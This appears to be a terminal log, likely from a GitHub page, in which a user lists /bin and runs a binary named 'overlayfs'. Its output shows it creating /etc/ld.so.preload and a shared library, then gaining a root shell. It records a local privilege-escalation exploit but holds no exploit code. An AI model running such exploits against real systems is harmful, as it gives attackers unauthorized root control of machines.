 makke@acid: /bin
bzip2recover gzip netcat rmdir umount
bzless hostname netstat rnano uname
bzmore ip networkctl running-in-container uncompress
cat journalctl nisdomainname run-parts unicode_start
chacl kbd_mode ntfs-3g sed vdir
chgrp kill ntfs-3g.probe setfacl vmmouse_detect
chmod kmod ntfs-3g.secaudit setfont wdctl
chown less ntfs-3g.usermap setupcon which
chvt lessecho ntfscat sh whiptail
cp lessfile ntfscluster sh.distrib ypdomainname
cpio lesskey ntfscmp sleep zcat
dash lesspipe ntfsfallocate ss zcmp
date ln ntfsfix static-sh zdiff
dd loadkeys ntfsinfo stty zegrep
df login ntfsls su zfgrep
dir loginctl ntfsmove sync zforce
dmesg lowntfs-3g ntfstruncate systemctl zgrep
dnsdomainname ls ntfswipe systemd zless
domainname lsblk open systemd-ask-password zmore
dumpkeys lsmod openvt systemd-escape znew
echo machinectl overlayfs systemd-hwdb
ed mkdir pidof systemd-inhibit
makke@acid:/bin$ ./overlayfs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#